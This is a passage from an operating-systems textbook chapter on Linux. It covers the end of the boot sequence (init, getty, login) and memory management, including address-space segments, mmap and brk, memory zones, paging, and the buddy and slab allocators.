The C code also has considerable initialization to do, but this is more logical than physical. It starts out by allocating a message buffer to help debug boot problems. As initialization proceeds, messages are written here about what is happening, so that they can be fished out after a boot failure by a special diagnostic program. Think of this as the operating system’s cockpit flight recorder (the black box investigators look for after a plane crash).

Next the kernel data structures are allocated. Most are of fixed size, but a few, such as the page cache and certain page table structures, depend on the amount of RAM available.

At this point the system begins autoconfiguration. Using configuration files telling what kinds of I/O devices might be present, it begins probing the devices to

see which ones actually are present. If a probed device responds to the probe, it is added to a table of attached devices. If it fails to respond, it is assumed to be absent and ignored henceforth. Unlike traditional UNIX versions, Linux device drivers do not need to be statically linked and may be loaded dynamically (as can be done in all versions of MS-DOS and Windows, incidentally).

The arguments for and against dynamically loading drivers are interesting and worth stating explicitly. The main argument for dynamic loading is that a single binary can be shipped to customers with divergent configurations and have it automatically load the drivers it needs, possibly even over a network. The main argument against dynamic loading is security. If you are running a secure site, such as a bank's database or a corporate Web server, you probably want to make it impossible for anyone to insert random code into the kernel. The system administrator may keep the operating system sources and object files on a secure machine, do all system builds there, and ship the kernel binary to other machines over a local area network. If drivers cannot be loaded dynamically, this scenario prevents machine operators and others who know the superuser password from injecting malicious or buggy code into the kernel. Furthermore, at large sites, the hardware configuration is known exactly at the time the system is compiled and linked. Changes are sufficiently rare that having to relink the system when a new hardware device is added is not an issue.


Once all the hardware has been configured, the next thing to do is to carefully handcraft process 0, set up its stack, and run it. Process 0 continues initialization, doing things like programming the real-time clock, mounting the root file system, and creating *init* (process 1) and the page daemon (process 2).

*Init* checks its flags to see if it is supposed to come up single user or multiuser. In the former case, it forks off a process that executes the shell and waits for this process to exit. In the latter case, it forks off a process that executes the system initialization shell script, */etc/rc*, which can do file system consistency checks, mount additional file systems, start daemon processes, and so on. Then it reads */etc/tty*s, which lists the terminals and some of their properties. For each enabled terminal, it forks off a copy of itself, which does some housekeeping and then executes a program called *getty*.

*Getty* sets the line speed and other properties for each line (some of which may be modems, for example), and then displays

```
login:
```

on the terminal's screen and tries to read the user's name from the keyboard. When someone sits down at the terminal and provides a login name, *getty* terminates by executing */bin/login*, the login program. *Login* then asks for a password, encrypts it, and verifies it against the encrypted password stored in the password file, */etc/passwd*. If it is correct, *login* replaces itself with the user's shell, which then waits for the first command. If it is incorrect, *login* just asks for another user name. This mechanism is shown in Fig. 10-11 for a system with three terminals.



**Figure 10-11.** The sequence of processes used to boot some Linux systems.

In the figure, the *getty* process running for terminal 0 is still waiting for input. On terminal 1, a user has typed a login name, so *getty* has overwritten itself with *login*, which is asking for the password. A successful login has already occurred on terminal 2, causing the shell to type the prompt (%). The user then typed

```
cp f1 f2
```

which has caused the shell to fork off a child process and have that process execute the *cp* program. The shell is blocked, waiting for the child to terminate, at which time the shell will type another prompt and read from the keyboard. If the user at terminal 2 had typed *cc* instead of *cp*, the main program of the C compiler would have been started, which in turn would have forked off more processes to run the various compiler passes.


## 10.4 MEMORY MANAGEMENT IN LINUX

The Linux memory model is straightforward, to make programs portable and to make it possible to implement Linux on machines with widely differing memory management units, ranging from essentially nothing (e.g., the original IBM PC) to sophisticated paging hardware. This is an area of the design that has barely changed in decades. It has worked well so it has not needed much revision. We will now examine the model and how it is implemented.



### 10.4.1 Fundamental Concepts

Every Linux process has an address space that logically consists of three segments: text, data, and stack. An example process' address space is illustrated in Fig. 10-12(a) as process A. The **text segment** contains the machine instructions that form the program's executable code. It is produced by the compiler and assembler by translating the C, C++, or other program into machine code. The text segment is normally read-only. Self-modifying programs went out of style in about 1950 because they were too difficult to understand and debug. Thus the text segment neither grows nor shrinks nor changes in any other way.



**Figure 10-12.** (a) Process A's virtual address space. (b) Physical memory. (c) Process B's virtual address space.

The **data segment** contains storage for all the program's variables, strings, arrays, and other data. It has two parts, the initialized data and the uninitialized data. For historical reasons, the latter is known as the **BSS** (historically called **Block Started by Symbol**). The initialized part of the data segment contains variables and compiler constants that need an initial value when the program is started. All the variables in the BSS part are initialized to zero after loading.

For example, in C it is possible to declare a character string and initialize it at the same time. When the program starts up, it expects that the string has its initial value. To implement this construction, the compiler assigns the string a location in the address space, and ensures that when the program is started up, this location contains the proper string. From the operating system's point of view, initialized data are not all that different from program text—both contain bit patterns produced by the compiler that must be loaded into memory when the program starts.

The existence of uninitialized data is actually just an optimization. When a global variable is not explicitly initialized, the semantics of the C language say that its

initial value is 0. In practice, most global variables are not initialized explicitly, and are thus 0. This could be implemented by simply having a section of the executable binary file exactly equal to the number of bytes of data, and initializing all of them, including the ones that have defaulted to 0.

However, to save space in the executable file, this is not done. Instead, the file contains all the explicitly initialized variables following the program text. The uninitialized variables are all gathered together after the initialized ones, so all the compiler has to do is put a word in the header telling how many bytes to allocate.

To make this point more explicit, consider Fig. 10-12(a) again. Here the program text is 8 KB and the initialized data is also 8 KB. The uninitialized data (BSS) is 4 KB. The executable file is only 16 KB (text + initialized data), plus a short header that tells the system to allocate another 4 KB after the initialized data and zero it before starting the program. This trick avoids storing 4 KB of zeros in the executable file.

In order to avoid allocating a physical page frame full of zeros, during initialization Linux allocates a static *zero page*, a write-protected page full of zeros. When a process is loaded, its uninitialized data region is set to point to the zero page. Whenever a process actually attempts to write in this area, the copy-on-write mechanism kicks in, and an actual page frame is allocated to the process.

Unlike the text segment, which cannot change, the data segment can change. Programs modify their variables all the time. Furthermore, many programs need to allocate space dynamically, during execution. Linux handles this by permitting the data segment to grow and shrink as memory is allocated and deallocated. A system call, `brk`, is available to allow a program to set the size of its data segment. Thus to allocate more memory, a program can increase the size of its data segment. The C library procedure `malloc`, commonly used to allocate memory, makes heavy use of it. The process address-space descriptor contains information on the range of dynamically allocated memory areas in the process, typically called the **heap**.

The third segment is the stack segment. On most machines, it starts at or near the top of the virtual address space and grows down toward 0. For instance, on 32bit x86 platforms, the stack starts at address `0xC0000000`, which is the 3-GB virtual address limit visible to the process in user mode. If the stack grows below the bottom of the stack segment, a hardware fault occurs and the operating system lowers the bottom of the stack segment by one page. Programs do not explicitly manage the size of the stack segment.

When a program starts up, its stack is not empty. Instead, it contains all the environment (shell) variables as well as the command line typed to the shell to invoke it. In this way, a program can discover its arguments. For example, when

```
cp src dest
```

is typed, the `cp` program is run with the string “`cp src dest`” on the stack, so it can find out the names of the source and destination files. The string is represented as an array of pointers to the symbols in the string, to make parsing easier.

When two users are running the same program, such as the editor, it would be possible, but inefficient, to keep two copies of the editor's program text in memory at once. Instead, Linux systems support **shared text segments**. In Fig. 10-12(a) and Fig. 10-12(c) we see two processes, *A* and *B*, that have the same text segment. In Fig. 10-12(b) we see a possible layout of physical memory, in which both processes share the same piece of text. The mapping is done by the virtual-memory hardware.

Data and stack segments are never shared except after a fork, and then only those pages that are not modified. If either one needs to grow and there is no room adjacent to it to grow into, there is no problem since adjacent virtual pages do not have to map onto adjacent physical pages.


On some computers, the hardware supports separate address spaces for instructions and data. When this feature is available, Linux can use it. For example, on a computer with 32-bit addresses, if this feature is available, there would be  $2^{32}$  bits of address space for instructions and an additional  $2^{32}$  bits of address space for the data and stack segments to share. A jump or branch to 0 goes to address 0 of text space, whereas a move from 0 uses address 0 in data space. This feature doubles the address space available.

In addition to dynamically allocating more memory, processes in Linux can access file data through **memory-mapped files**. This feature makes it possible to map a file onto a portion of a process' address space so that the file can be read and written as if it were a byte array in memory. Mapping a file in makes random access to it much easier than using I/O system calls such as `read` and `write`. Shared libraries are accessed by mapping them in using this mechanism. In Fig. 10-13 we see a file that is mapped into two processes at the same time, at different virtual addresses.

An additional advantage of mapping a file in is that two or more processes can map in the same file at the same time. Writes to the file by any one of them are then instantly visible to the others. In fact, by mapping in a scratch file (which will be discarded after all the processes exit), this mechanism provides a high-bandwidth way for multiple processes to share memory. In the most extreme case, two (or more) processes could map in a file that covers the entire address space, giving a form of sharing that is partway between separate processes and threads. Here the address space is shared (like threads), but each process maintains its own open files and signals, for example, which is not like threads. In practice, however, making two address spaces exactly correspond is never done.

## 10.4.2 Memory Management System Calls in Linux

POSIX does not specify any system calls for memory management. This topic was considered too machine dependent for standardization. Instead, the problem was swept under the rug by saying that programs needing dynamic memory management can use the `malloc` library procedure (defined by the ANSI C standard).



**Figure 10-13.** Two processes can share a mapped file.

How *malloc* is implemented is thus moved outside the scope of the POSIX standard. In some circles, this approach is known as passing the buck.

In practice, most Linux systems have system calls for managing memory. The most common ones are listed in Fig. 10-14. *Brk* specifies the size of the data segment by giving the address of the first byte beyond it. If the new value is greater than the old one, the data segment becomes larger; otherwise it shrinks.

| System call                                               | Description              |
|-----------------------------------------------------------|--------------------------|
| <code>s = brk(addr)</code>                                | Change data segment size |
| <code>a = mmap(addr, len, prot, flags, fd, offset)</code> | Map a file in            |
| <code>s = unmmap(addr, len)</code>                        | Unmap a file             |

**Figure 10-14.** Some system calls relating to memory management. The return code *s* is `-1` if an error has occurred; *a* and *addr* are memory addresses, *len* is a length, *prot* controls protection, *flags* are miscellaneous bits, *fd* is a file descriptor, and *offset* is a file offset.

The *mmap* and *munmap* system calls control memory-mapped files. The first parameter to *mmap*, *addr*, determines the address at which the file (or portion thereof) is mapped. It must be a multiple of the page size. If this parameter is 0, the system determines the address itself and returns it in *a*. The second parameter, *len*, tells how many bytes to map. It, too, must be a multiple of the page size. The third parameter, *prot*, determines the protection for the mapped file. It can be marked readable, writable, executable, or some combination of these. The fourth parameter, *flags*, controls whether the file is private or sharable, and whether *addr* is a requirement or merely a hint. The fifth parameter, *fd*, is the file descriptor for

the file to be mapped. Only open files can be mapped, so to map a file in, it must first be opened. Finally, *offset* tells where in the file to begin the mapping. It is not necessary to start the mapping at byte 0; any page boundary will do.

The other call, *unmap*, removes a mapped file. If only a portion of the file is unmapped, the rest remains mapped.

### 10.4.3 Implementation of Memory Management in Linux

Each Linux process on a 32-bit machine typically gets 3 GB of virtual address space for itself, with the remaining 1 GB reserved for its page tables and other kernel data. The kernel's 1 GB is not visible when running in user mode, but becomes accessible when the process traps into the kernel. The kernel memory typically resides in low physical memory but it is mapped in the top 1 GB of each process virtual address space, between addresses 0xC0000000 and 0xFFFFFFFF (3–4 GB). On current 64-bit x86 machines, only up to 48 bits are used for addressing, implying a theoretical limit of 256 TB for the size of the addressable memory. Linux splits this memory between the kernel and user space, resulting in a maximum 128 TB per-process virtual address space per process. The address space is created when the process is created and is overwritten on an *exec* system call.

In order to allow multiple processes to share the underlying physical memory, Linux monitors the use of the physical memory, allocates more memory as needed by user processes or kernel components, dynamically maps portions of the physical memory into the address space of different processes, and dynamically brings in and out of memory program executables, files, and other state information as necessary to utilize the platform resources efficiently and to ensure execution progress. The remainder of this section describes the implementation of various mechanisms in the Linux kernel which are responsible for these operations.

#### Physical Memory Management

Due to idiosyncratic hardware limitations on many systems, not all physical memory can be treated identically, especially with respect to I/O and virtual memory. Linux distinguishes between the following memory zones:


1. **ZONE\_DMA** and **ZONE\_DMA32**: pages that can be used for DMA.
2. **ZONE\_NORMAL**: normal, regularly mapped pages.
3. **ZONE\_HIGHMEM**: pages with high-memory addresses, which are not permanently mapped.

The exact boundaries and layout of the memory zones is architecture dependent. On x86 hardware, certain devices can perform DMA operations only in the first 16 MB of address space, hence **ZONE\_DMA** is in the range 0–16 MB. On 64-bit machines there is additional support for those devices that can perform 32-bit DMA

operations, and `ZONE_DMA32` marks this region. In addition, if the hardware, like older-generation i386, cannot directly map memory addresses above 896 MB, `ZONE_HIGHMEM` corresponds to anything above this mark. `ZONE_NORMAL` is anything in between them. Therefore, on 32-bit x86 platforms, the first 896 MB of the Linux address space are directly mapped, whereas the remaining 128 MB of the kernel address space are used to access high memory regions. On x86\_64 `ZONE_HIGHMEM` is not defined. The kernel maintains a *zone* structure for each of the three zones, and can perform memory allocations for the three zones separately.

Main memory in Linux consists of three parts. The first two parts, the kernel and memory map, are **pinned** in memory (i.e., never paged out). The rest of memory is divided into page frames, each of which can contain a text, data, or stack page, a page-table page, or be on the free list.

The kernel maintains a map of the main memory which contains all information about the use of the physical memory in the system, such as its zones, free page frames, and so forth. The information, illustrated in Fig. 10-15, is organized as follows.



**Figure 10-15.** Linux main memory representation.


First of all, Linux maintains an array of **page descriptors**, of type *page* one for each physical page frame in the system, called *mem\_map*. Each page descriptor contains a pointer to the address space that it belongs to, in case the page is not free, a pair of pointers which allow it to form doubly linked lists with other descriptors, for instance to keep together all free page frames, and a few other fields. In Fig. 10-15 the page descriptor for page 150 contains a mapping to the address space the page belongs to. Pages 70, 80, and 200 are free, and they are linked together. The size of the page descriptor is 32 bytes, therefore the entire *mem\_map* can consume less than 1% of the physical memory (for a page frame of 4 KB).

Since the physical memory is divided into zones, for each zone Linux maintains a *zone descriptor*. The zone descriptor contains information about the memory utilization within each zone, such as number of active or inactive pages, low and high watermarks to be used by the page-replacement algorithm described later in this chapter, as well as many other fields.

In addition, a zone descriptor contains an array of free areas. The  $i$ th element in this array identifies the first page descriptor of the first block of  $2^i$  free pages. Since there may be more than one blocks of  $2^i$  free pages, Linux uses the pair of page-descriptor pointers in each page element to link these together. This information is used in the memory-allocation operations. In Fig. 10-15 *free\_area[0]*, which identifies all free areas of main memory consisting of only one page frame (since  $2^0$  is one), points to page 70, the first of the three free areas. The other free blocks of size one can be reached through the links in each of the page descriptors.

Finally, since Linux is portable to NUMA architectures (where different memory addresses have different access times), in order to differentiate between physical memory on different nodes (and avoid allocating data structures across nodes), a *node descriptor* is used. Each node descriptor contains information about the memory usage and zones on that particular node. On UMA platforms, Linux describes all memory via one node descriptor. The first few bits within each page descriptor are used to identify the node and the zone that the page frame belongs to.

In order for the paging mechanism to be efficient on both 32- and 64-bit architectures, Linux makes use of a four-level paging scheme. A three-level paging scheme, originally put into the system for the Alpha, was expanded after Linux 2.6.10, and as of version 2.6.11 a four-level paging scheme is used. Each virtual address is broken up into five fields, as shown in Fig. 10-16. The directory fields are used as an index into the appropriate page directory, of which there is a private one for each process. The value found is a pointer to one of the next-level directories, which are again indexed by a field from the virtual address. The selected entry in the middle page directory points to the final page table, which is indexed by the page field of the virtual address. The entry found here points to the page needed. On the Pentium, which uses two-level paging, each page's upper and middle directories have only one entry, so the global directory entry effectively chooses the page table to use. Similarly, three-level paging can be used when needed, by setting the size of the upper page directory field to zero.



**Figure 10-16.** Linux uses four-level page tables.

Physical memory is used for various purposes. The kernel itself is fully hard-wired; no part of it is ever paged out. The rest of memory is available for user pages, the paging cache, and other purposes. The page cache holds pages containing file blocks that have recently been read or have been read in advance in expectation of being used in the near future, or pages of file blocks which need to be written to disk, such as those which have been created from user-mode processes which have been swapped out to disk. It is dynamic in size and competes for the same pool of pages as the user processes. The paging cache is not really a separate cache, but simply the set of user pages that are no longer needed and are waiting around to be paged out. If a page in the paging cache is reused before it is evicted from memory, it can be reclaimed quickly.

In addition, Linux supports dynamically loaded modules, most commonly device drivers. These can be of arbitrary size and each one must be allocated a contiguous piece of kernel memory. As a direct consequence of these requirements, Linux manages physical memory in such a way that it can acquire an arbitrary-sized piece of memory at will. The algorithm it uses is known as the buddy algorithm and is described below.

## Memory-Allocation Mechanisms

Linux supports several mechanisms for memory allocation. The main mechanism for allocating new page frames of physical memory is the **page allocator**, which operates using the well-known **buddy algorithm**.



The basic idea for managing a chunk of memory is as follows. Initially memory consists of a single contiguous piece, 64 pages in the simple example of Fig. 10-17(a). When a request for memory comes in, it is first rounded up to a power of 2, say eight pages. The full memory chunk is then divided in half, as shown in (b). Since each of these pieces is still too large, the lower piece is divided in half again (c) and again (d). Now we have a chunk of the correct size, so it is allocated to the caller, as shown shaded in (d).




Figure 10-17. Operation of the buddy algorithm.

Now suppose that a second request comes in for eight pages. This can be satisfied directly now (e). At this point a third request comes in for four pages. The smallest available chunk is split (f) and half of it is claimed (g). Next, the second of the 8-page chunks is released (h). Finally, the other eight-page chunk is released. Since the two adjacent just-freed eight-page chunks came from the same 16-page chunk, they are merged to get the 16-page chunk back (i).

Linux manages memory using the buddy algorithm, with the additional feature of having an array in which the first element is the head of a list of blocks of size 1 unit, the second element is the head of a list of blocks of size 2 units, the next element points to the 4-unit blocks, and so on. In this way, any power-of-2 block can be found quickly.

This algorithm leads to considerable internal fragmentation because if you want a 65-page chunk, you have to ask for and get a 128-page chunk.

To alleviate this problem, Linux has a second memory allocation, the **slab allocator**, which takes chunks using the buddy algorithm but then carves slabs (smaller units) from them and manages the smaller units separately.

Since the kernel frequently creates and destroys objects of certain type (e.g., *task\_struct*), it relies on so-called **object caches**. These caches consist of pointers to one or more slab which can store a number of objects of the same type. Each of the slabs may be full, partially full, or empty.

For instance, when the kernel needs to allocate a new process descriptor, that is, a new *task\_struct*, it looks in the object cache for task structures, and first tries to find a partially full slab and allocate a new *task\_struct* object there. If no such

slab is available, it looks through the list of empty slabs. Finally, if necessary, it will allocate a new slab, place the new task structure there, and link this slab with the task-structure object cache. The `kmalloc` kernel service, which allocates physically contiguous memory regions in the kernel address space, is in fact built on top of the slab and object cache interface described here.

A third memory allocator, `vmalloc`, is also available and is used when the requested memory need be contiguous only in virtual space, not in physical memory. In practice, this is true for most of the requested memory. One exception consists of devices, which live on the other side of the memory bus and the memory management unit, and therefore do not understand virtual addresses. However, the use of `vmalloc` results in some performance degradation, and it is used primarily for allocating large amounts of contiguous virtual address space, such as for dynamically inserting kernel modules. All these memory allocators are derived from those in System V.

### Virtual Address-Space Representation

The virtual address space is divided into homogeneous, contiguous, page-aligned areas or regions. That is to say, each area consists of a run of consecutive pages with the same protection and paging properties. The text segment and mapped files are examples of areas (see Fig. 10-13). There can be holes in the virtual address space between the areas. Any memory reference to a hole results in a fatal page fault. The page size is fixed, for example, 4 KB for the Pentium and 8 KB for the Alpha. Starting with the Pentium, support for page frames of 4 MB was added. On recent 64-bit architectures, Linux can support **huge pages** of 2 MB or 1 GB each. In addition, in a **PAE (Physical Address Extension)** mode, which is used on certain 32-bit architectures to increase the process address space beyond 4 GB, page sizes of 2 MB are supported.

Each area is described in the kernel by a `vm_area_struct` entry. All the `vm_area_structs` for a process are linked together in a list sorted on virtual address so that all the pages can be found. When the list gets too long (more than 32 entries), a tree is created to speed up searching it. The `vm_area_struct` entry lists the area's properties. These properties include the protection mode (e.g., read only or read/write), whether it is pinned in memory (not pageable), and which direction it grows in (up for data segments, down for stacks).

The `vm_area_struct` also records whether the area is private to the process or shared with one or more other processes. After a fork, Linux makes a copy of the area list for the child process, but sets up the parent and child to point to the same page tables. The areas are marked as read/write, but the pages themselves are marked as read only. If either process tries to write on a page, a protection fault occurs and the kernel sees that the area is logically writable but the page is not writeable, so it gives the process a copy of the page and marks it read/write. This mechanism is how copy on write is implemented.

The *vm\_area\_struct* also records whether the area has backing storage on disk assigned, and if so, where. Text segments use the executable binary as backing storage and memory-mapped files use the disk file as backing storage. Other areas, such as the stack, do not have backing storage assigned until they have to be paged out.

A top-level memory descriptor, *mm\_struct*, gathers information about all virtual-memory areas belonging to an address space, information about the different segments (text, data, stack), about users sharing this address space, and so on. All *vm\_area\_struct* elements of an address space can be accessed through their memory descriptor in two ways. First, they are organized in linked lists ordered by virtual-memory addresses. This way is useful when all virtual-memory areas need to be accessed, or when the kernel is searching to allocate a virtual-memory region of a specific size. In addition, the *vm\_area\_struct* entries are organized in a binary “red-black” tree, a data structure optimized for fast lookups. This method is used when a specific virtual memory needs to be accessed. By enabling access to elements of the process address space via these two methods, Linux uses more state per process, but allows different kernel operations to use the access method which is more efficient for the task at hand.

#### 10.4.4 Paging in Linux

Early UNIX systems relied on a **swapper process** to move entire processes between memory and disk whenever not all active processes could fit in the physical memory. Linux, like other modern UNIX versions, no longer moves entire processes. The main memory management unit is a page, and almost all memory-management components operate on a page granularity. The swapping subsystem also operates on page granularity and is tightly coupled with the **page frame reclaiming algorithm**, described later in this section.

The basic idea behind paging in Linux is simple: a process need not be entirely in memory in order to run. All that is actually required is the user structure and the page tables. If these are swapped in, the process is deemed “in memory” and can be scheduled to run. The pages of the text, data, and stack segments are brought in dynamically, one at a time, as they are referenced. If the user structure and page table are not in memory, the process cannot be run until the swapper brings them in.

Paging is implemented partly by the kernel and partly by a new process called the **page daemon**. The page daemon is process 2 (process 0 is the idle process—traditionally called the swapper—and process 1 is *init*, as shown in Fig. 10-11). Like all daemons, the page daemon runs periodically. Once awake, it looks around to see if there is any work to do. If it sees that the number of pages on the list of free memory pages is too low, it starts freeing up more pages.

Linux is a fully demand-paged system with no prepaging and no working-set concept (although there is a call in which a user can give a hint that a certain page

may be needed soon, in the hope it will be there when needed). Text segments and mapped files are paged to their respective files on disk. Everything else is paged to either the paging partition (if present) or one of the fixed-length paging files, called the **swap area**. Paging files can be added and removed dynamically and each one has a priority. Paging to a separate partition, accessed as a raw device, is more efficient than paging to a file for several reasons. First, the mapping between file blocks and disk blocks is not needed (saves disk I/O reading indirect blocks). Second, the physical writes can be of any size, not just the file block size. Third, a page is always written contiguously to disk; with a paging file, it may or may not be.

Pages are not allocated on the paging device or partition until they are needed. Each device and file starts with a bitmap telling which pages are free. When a page without backing store has to be tossed out of memory, the highest-priority paging partition or file that still has space is chosen and a page allocated on it. Normally, the paging partition, if present, has higher priority than any paging file. The page table is updated to reflect that the page is no longer present in memory (e.g., the page-not-present bit is set) and the disk location is written into the page-table entry.

### The Page Replacement Algorithm

Page replacement works as follows. Linux tries to keep some pages free so that they can be claimed as needed. Of course, this pool must be continually replenished. The **PFRA (Page Frame Reclaiming Algorithm)** algorithm is how this happens.

First of all, Linux distinguishes between four different types of pages: *unreclaimable*, *swappable*, *syncable*, and *discardable*. Unreclaimable pages, which include reserved or locked pages, kernel mode stacks, and the like, may not be paged out. Swappable pages must be written back to the swap area or the paging disk partition before the page can be reclaimed. Syncable pages must be written back to disk if they have been marked as dirty. Finally, discardable pages can be reclaimed immediately.

